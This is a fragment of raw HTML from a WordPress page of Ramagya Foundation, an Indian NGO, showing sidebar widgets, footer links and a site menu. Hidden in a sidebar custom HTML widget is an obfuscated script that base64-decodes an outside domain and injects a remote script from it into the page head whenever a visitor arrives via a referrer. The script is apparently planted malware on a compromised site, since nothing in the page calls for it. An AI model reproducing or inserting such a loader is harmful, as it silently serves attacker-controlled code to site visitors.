src="https://ramagyafoundation.org/wp-content/uploads/2019/08/rsp_0486.jpg" alt="rsp_0486" /></noscript></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
        </div><!-- .entry-content -->

        <footer class="entry-footer"><div class="cat-tags-links"></div></footer> <!-- .entry-footer -->    </div>

</article><!-- #post-## -->                        <div class="navigation">
                            <div class="previous-nav">
                                                                    <div class="nav-content">
                                        <div class="nav-title">Previous Post</div>
                                        <div class="nav-link"><a href="https://ramagyafoundation.org/world-animal-day-2-2-2-2/">Purusharth Activity</a></div>
	                                    <a href="https://ramagyafoundation.org/world-animal-day-2-2-2-2/">Purusharth Activity</a>                                        <div class="thumbnail-nav"><i class="fa fa-angle-left" aria-hidden="true"></i></div>
                                    </div>
                                                            </div>

                            <div class="next-nav">
                                                                    <div class="nav-content">
                                        <div class="nav-title">Next Post</div>
                                        <div class="nav-link"><a href="https://ramagyafoundation.org/kiran-nadar-museum-visit/">Kiran Nadar Museum Visit</a></div>
	                                    <a href="https://ramagyafoundation.org/kiran-nadar-museum-visit/">Kiran Nadar Museum Visit</a>                                        <div class="thumbnail-nav"><i class="fa fa-angle-right" aria-hidden="true"></i></div>

                                    </div>
                                
                            </div>
                        </div>
                    
            </main> <!-- #main -->
        </div> <!-- #primary -->
        <aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
        <section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://ramagyafoundation.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="50">Blog</option>
	<option class="level-0" value="2">Children</option>
	<option class="level-0" value="3">Education</option>
	<option class="level-0" value="25">Happenings</option>
	<option class="level-0" value="23">Health</option>
	<option class="level-0" value="22">Media</option>
	<option class="level-0" value="20">My Chutti Plan</option>
	<option class="level-0" value="18">Nishabd</option>
	<option class="level-0" value="1">Others</option>
	<option class="level-0" value="21">Sports</option>
	<option class="level-0" value="37">teachers-training</option>
	<option class="level-0" value="24">Volunteer</option>
</select>
</form>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="give_forms_widget-2" class="widget widget_give_forms_widget"></section>        <section id="recent-posts-5" class="widget widget_recent_entries">        <h2 class="widget-title">Recent Posts</h2>        <ul>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2069'%3E%3C/svg%3E" class="attachment-givelove-thumbnail size-givelove-thumbnail wp-post-image" alt="Top NGO in Noida" decoding="async" data-lazy-src="https://ramagyafoundation.org/wp-content/uploads/2025/12/RF-BLOG-COVER-Top-NGO-in-Noida-How-Ramagya-Foundation-Is-Making-a-Difference-22-DEC-2025.jpg" /><noscript><img width="100" height="69" src="https://ramagyafoundation.org/wp-content/uploads/2025/12/RF-BLOG-COVER-Top-NGO-in-Noida-How-Ramagya-Foundation-Is-Making-a-Difference-22-DEC-2025.jpg" class="attachment-givelove-thumbnail size-givelove-thumbnail wp-post-image" alt="Top NGO in Noida" decoding="async" /></noscript></div>
                                        <div class="title-post">
                        <a href="https://ramagyafoundation.org/top-ngo-in-noida-how-ramagya-foundation-is-making-a-difference/">Top NGO in Noida How Ramagya Foundation Is Making a Difference</a>
                                                    <span class="post-date">December 23, 2025</span>
                                            </div>
                </li>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" class="attachment-givelove-thumbnail size-givelove-thumbnail wp-post-image" alt="Can creative arts help promote gender equality" decoding="async" data-lazy-src="https://ramagyafoundation.org/wp-content/uploads/2025/11/RF-BLOG-Can-creative-arts-help-promote-gender-equality-01.jpg" /><noscript><img width="100" height="67" src="https://ramagyafoundation.org/wp-content/uploads/2025/11/RF-BLOG-Can-creative-arts-help-promote-gender-equality-01.jpg" class="attachment-givelove-thumbnail size-givelove-thumbnail wp-post-image" alt="Can creative arts help promote gender equality" decoding="async" /></noscript></div>
                                        <div class="title-post">
                        <a href="https://ramagyafoundation.org/can-creative-arts-help-promote-gender-equality/">Can creative arts help promote gender equality?</a>
                                                    <span class="post-date">November 28, 2025</span>
                                            </div>
                </li>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2069'%3E%3C/svg%3E" class="attachment-givelove-thumbnail size-givelove-thumbnail wp-post-image" alt="Helping Women Become Financially Independent" decoding="async" data-lazy-src="https://ramagyafoundation.org/wp-content/uploads/2025/11/RF-BLOG-COVER-How-Ramagya-Foundation-Is-Helping-Women-Become-Financially-Independent-07-nov-2025.jpg" /><noscript><img width="100" height="69" src="https://ramagyafoundation.org/wp-content/uploads/2025/11/RF-BLOG-COVER-How-Ramagya-Foundation-Is-Helping-Women-Become-Financially-Independent-07-nov-2025.jpg" class="attachment-givelove-thumbnail size-givelove-thumbnail wp-post-image" alt="Helping Women Become Financially Independent" decoding="async" /></noscript></div>
                                        <div class="title-post">
                        <a href="https://ramagyafoundation.org/helping-women-become-financially-independent/">How Ramagya Foundation Is Helping Women Become Financially Independent</a>
                                                    <span class="post-date">November 14, 2025</span>
                                            </div>
                </li>
                    </ul>
        </section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>    </div>
</aside><!-- #secondary -->
    </div><!-- .wrap -->

</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="284" class="elementor elementor-284">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-960394f elementor-section-stretched elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="960394f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87d203f" data-id="87d203f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-10e9880 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10e9880" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-df2e8cb" data-id="df2e8cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b015d55 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b015d55" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                    <div class="elementor-icon-box-icon">
            <a class="elementor-icon elementor-animation-float" href="https://ramagyafoundation.org/donation/">
            <i class="fa fa-child" aria-hidden="true"></i>
            </a>
            </div>
                <div class="elementor-icon-box-content">
            <h3 class="elementor-icon-box-title">
                <a href="https://ramagyafoundation.org/donation/">Donate</a>
            </h3>
            <p class="elementor-icon-box-description"></p>
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86d6dc0" data-id="86d6dc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b87966 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3b87966" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                    <div class="elementor-icon-box-icon">
            <a class="elementor-icon elementor-animation-float" href="/our-impact/">
            <i class="fa fa-globe" aria-hidden="true"></i>
            </a>
            </div>
                <div class="elementor-icon-box-content">
            <h3 class="elementor-icon-box-title">
                <a href="/our-impact/">Our Impact</a>
            </h3>
            <p class="elementor-icon-box-description"></p>
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b38ec56" data-id="b38ec56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-efa18c3 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="efa18c3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                    <div class="elementor-icon-box-icon">
            <a class="elementor-icon elementor-animation-float" href="/become-a-volunteer/">
            <i class="fa fa-handshake-o" aria-hidden="true"></i>
            </a>
            </div>
                <div class="elementor-icon-box-content">
            <h3 class="elementor-icon-box-title">
                <a href="/become-a-volunteer/">Volunteer with us</a>
            </h3>
            <p class="elementor-icon-box-description"></p>
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d27915b" data-id="d27915b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f0a838 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f0a838" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                    <div class="elementor-icon-box-icon">
            <a class="elementor-icon elementor-animation-float" href="/connect-with-us/">
            <i class="fa fa-mail-forward" aria-hidden="true"></i>
            </a>
            </div>
                <div class="elementor-icon-box-content">
            <h3 class="elementor-icon-box-title">
                <a href="/connect-with-us/">Contact Us</a>
            </h3>
            <p class="elementor-icon-box-description"></p>
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-c89b283 elementor-section-stretched shape-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c89b283" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65df000" data-id="65df000" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-section elementor-inner-section elementor-element elementor-element-4b00376 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="4b00376" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b59f9e8" data-id="b59f9e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-28a9429 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="28a9429" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-edb444e elementor-nav-menu-tablet__align-center elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-widget elementor-widget-opal-nav-menu" data-id="edb444e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-edb444e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://ramagyafoundation.org/our-impact/" class="elementor-item">Our Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://ramagyafoundation.org/stories-of-change/" class="elementor-item">Stories of Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://ramagyafoundation.org/stakeholders-say/" class="elementor-item">Stakeholders Say</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://ramagyafoundation.org/working-model/" class="elementor-item">Working Model</a></li>
</ul></nav>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-082d128" data-id="082d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b7e09ba animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b7e09ba" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d531c4e elementor-nav-menu-tablet__align-center elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-widget elementor-widget-opal-nav-menu" data-id="d531c4e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-d531c4e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://ramagyafoundation.org/awards/" class="elementor-item">Awards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://ramagyafoundation.org/become-a-volunteer/" class="elementor-item">Become A Volunteer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://ramagyafoundation.org/connect-with-us/" class="elementor-item">Connect with us</a></li>
</ul></nav>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-67401b4" data-id="67401b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9469a12 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="9469a12" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Others</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ec813a1 elementor-nav-menu-tablet__align-center elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-widget elementor-widget-opal-nav-menu" data-id="ec813a1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-ec813a1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://ramagyafoundation.org/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://ramagyafoundation.org/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul></nav>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-e5b1934 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="e5b1934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa587a5" data-id="aa587a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9da85d elementor-widget elementor-widget-text-editor" data-id="d9da85d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">(Tax exemption under section 80G of Income Tax Act. Registration Number: DEL- PE25884 &#8211; 10032015/6086)</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-645c603 elementor-widget elementor-widget-text-editor" data-id="645c603" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #ffffff;">Copyright 2025. Ramagya Foundation </span><span style="color: #ffffff;">(A unit of Purusharth Charitable Society)</span><span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;"> </span><span style="color: #ffffff;">All rights reserved.</span>

<span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">Designed &amp; Marketed by </span><a style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); background-color: #303030; font-size: 1rem; color: #ffffff;" href="#" target="_blank" rel="noopener"><span style="color: #33cccc;">Ramagya Digital</span></a>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-9833"><a href="https://ramagyafoundation.org/abc-unit/">ABC Unit</a></li>
<li class="page_item page-item-5854"><a href="https://ramagyafoundation.org/abhar/">Abhar</a></li>
<li class="page_item page-item-1219"><a href="https://ramagyafoundation.org/about-us/">About Us</a></li>
<li class="page_item page-item-6114"><a href="https://ramagyafoundation.org/happenings-2/">Above Beyond</a></li>
<li class="page_item page-item-9941"><a href="https://ramagyafoundation.org/animal-welfare/">Animal Welfare</a></li>
<li class="page_item page-item-5809"><a href="https://ramagyafoundation.org/aradhya/">Aradhya</a></li>
<li class="page_item page-item-9829"><a href="https://ramagyafoundation.org/aradhya-for-children/">Aradhya For Children</a></li>
<li class="page_item page-item-9827"><a href="https://ramagyafoundation.org/aradhya-for-women/">Aradhya For Women</a></li>
<li class="page_item page-item-1325"><a href="https://ramagyafoundation.org/awards/">Awards</a></li>
<li class="page_item page-item-1339"><a href="https://ramagyafoundation.org/become-a-volunteer/">Become A Volunteer</a></li>
<li class="page_item page-item-10882"><a href="https://ramagyafoundation.org/blogs/">blogs</a></li>
<li class="page_item page-item-14738"><a href="https://ramagyafoundation.org/brand-story/">Brand Story</a></li>
<li class="page_item page-item-6485"><a href="https://ramagyafoundation.org/civic-driven-change/">Civic Driven Change</a></li>
<li class="page_item page-item-1344"><a href="https://ramagyafoundation.org/connect-with-us/">Connect with us</a></li>
<li class="page_item page-item-7180"><a href="https://ramagyafoundation.org/covid19/">Covid19</a></li>
<li class="page_item page-item-9894"><a href="https://ramagyafoundation.org/dental-checkup-camps/">Dental Checkup Camps</a></li>
<li class="page_item page-item-924"><a href="https://ramagyafoundation.org/donate/">Donate</a></li>
<li class="page_item page-item-6925"><a href="https://ramagyafoundation.org/donation-locker/">Donation Locker</a></li>
<li class="page_item page-item-5875"><a href="https://ramagyafoundation.org/donation-old/">Donation Old</a></li>
<li class="page_item page-item-7058"><a href="https://ramagyafoundation.org/donation/">Donation Second Option</a></li>
<li class="page_item page-item-6341"><a href="https://ramagyafoundation.org/donation_history/">Donation_History</a></li>
<li class="page_item page-item-14256"><a href="https://ramagyafoundation.org/donor-dashboard-2/">Donor dashboard</a></li>
<li class="page_item page-item-10527"><a href="https://ramagyafoundation.org/donor-dashboard/">Donor dashboard</a></li>
<li class="page_item page-item-571"><a href="https://ramagyafoundation.org/donor-wall/">Donor Wall</a></li>
<li class="page_item page-item-9837"><a href="https://ramagyafoundation.org/education/">Education</a></li>
<li class="page_item page-item-552"><a href="https://ramagyafoundation.org/events/">Events</a></li>
<li class="page_item page-item-9821"><a href="https://ramagyafoundation.org/eye-checkup-camps/">Eye Checkup Camps</a></li>
<li class="page_item page-item-6338"><a href="https://ramagyafoundation.org/failed-donation/">Failed Donation</a></li>
<li class="page_item page-item-8"><a href="https://ramagyafoundation.org/faq/">FAQ</a></li>
<li class="page_item page-item-7823"><a href="https://ramagyafoundation.org/gallery/">Gallery</a></li>
<li class="page_item page-item-9819"><a href="https://ramagyafoundation.org/general-health-camps/">General Health Camps</a></li>
<li class="page_item page-item-8779"><a href="https://ramagyafoundation.org/gyan-jyoti/">Gyan Jyoti</a></li>
<li class="page_item page-item-9817"><a href="https://ramagyafoundation.org/gynaecology-camps/">Gynaecology Camps</a></li>
<li class="page_item page-item-635 current_page_parent"><a href="https://ramagyafoundation.org/happenings/">Happenings</a></li>
<li class="page_item page-item-6922"><a href="https://ramagyafoundation.org/happy-fridges/">Happy Fridges</a></li>
<li class="page_item page-item-9916"><a href="https://ramagyafoundation.org/health/">Health</a></li>
<li class="page_item page-item-400"><a href="https://ramagyafoundation.org/">Home</a></li>
<li class="page_item page-item-11732"><a href="https://ramagyafoundation.org/home-l/">Home-L</a></li>
<li class="page_item page-item-5815"><a href="https://ramagyafoundation.org/jodo-gyan/">Jodo Gyan</a></li>
<li class="page_item page-item-6954"><a href="https://ramagyafoundation.org/leadership-2/">Leadership</a></li>
<li class="page_item page-item-6530"><a href="https://ramagyafoundation.org/leadership/">Leadership</a></li>
<li class="page_item page-item-562"><a href="https://ramagyafoundation.org/login-page/">Login Page</a></li>
<li class="page_item page-item-9815"><a href="https://ramagyafoundation.org/mammography-camps/">Mammography Camps</a></li>
<li class="page_item page-item-6367"><a href="https://ramagyafoundation.org/media-press/">Media &#038; Press</a></li>
<li class="page_item page-item-8259"><a href="https://ramagyafoundation.org/mental-health-session/">Mental Health Session</a></li>
<li class="page_item page-item-5808"><a href="https://ramagyafoundation.org/mid-week-meditation-mwm/">Mid Week Meditation (MWM)</a></li>
<li class="page_item page-item-7759"><a href="https://ramagyafoundation.org/nishabd/">Nishabd</a></li>
<li class="page_item page-item-1246"><a href="https://ramagyafoundation.org/objectives/">Objectives</a></li>
<li class="page_item page-item-1283"><a href="https://ramagyafoundation.org/our-impact/">Our Impact</a></li>
<li class="page_item page-item-6685"><a href="https://ramagyafoundation.org/our-people/">Our People</a></li>
<li class="page_item page-item-6723"><a href="https://ramagyafoundation.org/programs-overview/">Overview</a></li>
<li class="page_item page-item-5818"><a href="https://ramagyafoundation.org/pankh/">Pankh</a></li>
<li class="page_item page-item-8408"><a href="https://ramagyafoundation.org/partnership/">Partnership</a></li>
<li class="page_item page-item-9898"><a href="https://ramagyafoundation.org/pink-taxi/">Pink Taxi</a></li>
<li class="page_item page-item-5911"><a href="https://ramagyafoundation.org/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-567"><a href="https://ramagyafoundation.org/profile-editor/">Profile Editor</a></li>
<li class="page_item page-item-5827"><a href="https://ramagyafoundation.org/rap-run-and-play/">RAP (Run and Play)</a></li>
<li class="page_item page-item-6573"><a href="https://ramagyafoundation.org/reach-and-presence/">Reach and Presence</a></li>
<li class="page_item page-item-5844"><a href="https://ramagyafoundation.org/saatrang/">Saatrang</a></li>
<li class="page_item page-item-5792"><a href="https://ramagyafoundation.org/sanganak/">Sanganak</a></li>
<li class="page_item page-item-5804"><a href="https://ramagyafoundation.org/satrang/">Satrang</a></li>
<li class="page_item page-item-8786"><a href="https://ramagyafoundation.org/save-nishabd/">SAVE NISHABD</a></li>
<li class="page_item page-item-6929"><a href="https://ramagyafoundation.org/say-no-to-plastic/">Say No To Plastic</a></li>
<li class="page_item page-item-9900"><a href="https://ramagyafoundation.org/self-defence/">Self Defence</a></li>
<li class="page_item page-item-8782"><a href="https://ramagyafoundation.org/slum-soccer/">SLUM SOCCER</a></li>
<li class="page_item page-item-1259"><a href="https://ramagyafoundation.org/stakeholders-say/">Stakeholders Say</a></li>
<li class="page_item page-item-1312"><a href="https://ramagyafoundation.org/stories-of-change/">Stories of Change</a></li>
<li class="page_item page-item-6335"><a href="https://ramagyafoundation.org/success-page/">Success Page</a></li>
<li class="page_item page-item-6937"><a href="https://ramagyafoundation.org/swastha-schools/">SWASTHA SCHOOLS</a></li>
<li class="page_item page-item-5799"><a href="https://ramagyafoundation.org/teachers-training/">Teachers Training</a></li>
<li class="page_item page-item-5916"><a href="https://ramagyafoundation.org/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-1266"><a href="https://ramagyafoundation.org/testimonials/">Testimonials</a></li>
<li class="page_item page-item-6541"><a href="https://ramagyafoundation.org/timeline/">Timeline</a></li>
<li class="page_item page-item-5773"><a href="https://ramagyafoundation.org/umeed/">Umeed</a></li>
<li class="page_item page-item-5785"><a href="https://ramagyafoundation.org/unnati/">Unnati</a></li>
<li class="page_item page-item-5822"><a href="https://ramagyafoundation.org/urja/">Urja</a></li>
<li class="page_item page-item-1232"><a href="https://ramagyafoundation.org/vision-and-mission/">Vision and Mission</a></li>
<li class="page_item page-item-9934"><a href="https://ramagyafoundation.org/women-empowerment-and-skilling/">Women Empowerment and Skilling</a></li>
<li class="page_item page-item-1254"><a href="https://ramagyafoundation.org/working-model/">Working Model</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a><link rel='stylesheet' id='e-animations-css' href='https://ramagyafoundation.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/plugins/givelove-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.9.1' id='smartmenus-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/plugins/givelove-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.2.4' id='magnific-popup-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/js/libs/mlpushmenu.js?ver=1762516484' id='pushmenu-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer data-rocket-src='https://ramagyafoundation.org/wp-content/cache/min/1/wp-content/plugins/givelove-core/assets/js/libs/classie.js?ver=1762516484' id='pushmenu-classie-js'></script>
<script type='text/javascript' id='give-donation-summary-script-frontend-js-extra'>
/* <![CDATA[ */
